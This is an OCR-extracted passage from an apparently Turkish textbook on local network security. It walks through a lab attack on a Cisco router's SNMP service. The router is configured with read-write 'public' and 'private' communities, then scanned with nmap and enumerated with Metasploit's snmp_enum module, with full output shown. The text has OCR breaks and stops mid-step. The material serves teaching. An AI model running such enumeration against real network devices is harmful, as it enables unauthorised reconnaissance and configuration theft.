 Yerel Ağ
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef IP
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama işlemi
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
p://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
ompiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır. Bu
kullanılmıştır.
299